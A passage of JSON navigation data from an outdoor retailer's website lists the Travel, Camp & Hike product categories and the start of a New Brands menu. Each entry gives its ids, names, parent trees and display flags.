Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pouches & Dry Bags","id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hydration Bags & Vests","id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bags, Packs & Luggage","id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Water Bottles, Flasks & Mugs","id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Organisers & Packing Cells","id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home & Travel Tech","id":"gear-tech-home-travel-tech","name":"Home & Travel Tech","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-home-travel-tech","name":"Home & Travel Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Power & Batteries","id":"gear-tech-power-batteries","name":"Power & Batteries","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-power-batteries","name":"Power & Batteries"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Pillows","id":"gear-tech-travel-pillows","name":"Travel Pillows","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-pillows","name":"Travel Pillows"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Audio","id":"gear-tech-audio","name":"Audio","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-audio","name":"Audio"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Towels","id":"gear-tech-towels","name":"Towels","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-towels","name":"Towels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adaptors & Locks","id":"gear-tech-adators-locks","name":"Adaptors & Locks","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-adators-locks","name":"Adaptors & Locks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Umbrellas & Ponchos","id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"First Aid & Health","id":"old-gear-tech-first-aid-health","name":"First Aid & Health","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"old-gear-tech-first-aid-health","name":"First Aid & Health"}],"c_showInMenu":true},{"description":"Books & Guides","id":"gear-tech-books-guides","name":"Books & Guides","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-books-guides","name":"Books & Guides"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel Essentials","id":"gear-tech-travel-essentials","name":"Travel Essentials","onlineSubCategoriesCount":11,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Snacks & Nutrition","id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tents & Camp Furniture","id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sleeping Bags & Liners","id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lighting","id":"gear-tech-lighting","name":"Lighting","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-lighting","name":"Lighting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camp Cooking & Tableware","id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Coolers & Food Storage","id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Knives & Multi-Tools","id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Trekking Poles","id":"gear-tech-trekking-poles","name":"Trekking Poles","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-trekking-poles","name":"Trekking Poles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Hiking & Camping Gear","id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear","onlineSubCategoriesCount":8,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Smartwatches & Wearables","id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cameras & Drones","id":"gear-tech-cameras-drones","name":"Cameras & Drones","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-cameras-drones","name":"Cameras & Drones"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Binoculars & Scopes","id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2-Way Radios","id":"gear-tech-two-way-radios","name":"2-Way Radios","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-two-way-radios","name":"2-Way Radios"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Navigation","id":"gear-tech-navigation","name":"Navigation","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-navigation","name":"Navigation"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Electronics & Tech","id":"gear-tech-electronics-tech","name":"Electronics & Tech","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Watersports & Games","id":"gear-tech-watersports-games","name":"Watersports & Games","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-watersports-games","name":"Watersports & Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel, Camp & Hike","id":"gear-tech","name":"Travel, Camp & Hike","onlineSubCategoriesCount":6,"parentCategoryId":"root","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-gear-tech","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa25b9d74\u002Fnavigation\u002FQ4_TCH_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9cb9acd0\u002Fnavigation\u002FQ4_TCH_Nav_Mobile.jpg","link":"\u002Fc\u002Fgear-tech-bags-packs-luggage\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"New Brands: ON","id":"brands-new-in-ON","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ON","name":"ON"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-on","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Swarovski","id":"brands-new-in-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-swarovski","name":"Swarovski"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-swarovski","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Schnozz","id":"brands-new-in-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-schnozz","name":"Schnozz"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-schnozz","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Aromatic Apothecary","id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-aromaticapothecary","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Food Sock","id":"brands-new-in-food-sock","name":"Food Sock","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-food-sock","name":"Food Sock"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-foodsock","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: 